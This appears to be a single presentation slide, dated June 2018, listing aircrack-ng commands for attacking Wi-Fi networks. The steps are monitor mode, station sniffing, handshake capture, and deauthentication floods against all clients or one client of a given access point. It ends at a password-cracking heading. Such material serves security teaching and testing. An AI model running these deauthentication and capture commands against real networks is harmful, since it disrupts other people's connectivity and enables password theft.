 Wi-Fi Attack Tools
Commands
✓ List network interface and there mode
✓ iwconfig
✓ #Enable monitor mode on wlan0
✓ airmon-ng start wlan0
✓ Sniffing wifi packets , LIST ALL NEARBY STATIONS
✓ airodump-ng WLAN0MON
✓ #Scan particular station for clients and capture handshake
✓ airodump-ng wlan0mon --bssid C8:3A:35:37:BA:18 --channel 11 --
write test
✓ #Deauth all the clients from wifi
✓ aireplay-ng --deauth 100 -a C8:3A:35:37:BA:18 wlan0mon
✓ Deauth specific client the clients from wifi
✓ aireplay-ng --deauth 100 -a C8:3A:35:37:BA:18 -c
48:88:CA:E9:83:0D wlan0mon
✓ Password cracking
Thursday, June 21, 2018 25
 
